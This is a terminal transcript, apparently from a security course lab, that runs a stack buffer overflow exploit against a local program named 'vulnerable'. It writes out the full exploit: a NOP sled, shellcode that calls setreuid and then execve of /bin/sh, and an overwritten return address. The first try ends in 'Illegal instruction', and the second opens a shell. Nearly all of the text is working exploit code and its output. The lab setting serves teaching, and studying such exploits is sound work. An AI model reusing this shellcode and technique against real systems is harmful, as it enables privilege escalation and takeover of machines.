 admin@kali:~/SecurityClass/tp7/Lab-S7-for-students/4.6$ ./vulnerable "$(python3 -c
'import sys; sys.stdout.buffer.write(b"\x90"*21 + b"\x31\xc0\xb0\x46\x31\xdb\x31\xc
9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x
08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\
x41\x41\x42\x42\x42\x42" + b"\x50\xf2\xff\xbf")')"
Illegal instruction
admin@kali:~/SecurityClass/tp7/Lab-S7-for-students/4.6$ ./vulnerable "$(python3 -c
'import sys; sys.stdout.buffer.write(b"\x90"*21 + b"\x31\xc0\xb0\x46\x31\xdb\x31\xc
9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x
08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\
x41\x41\x42\x42\x42\x42" + b"\x60\xf2\xff\xbf")')"
$ whoami
admin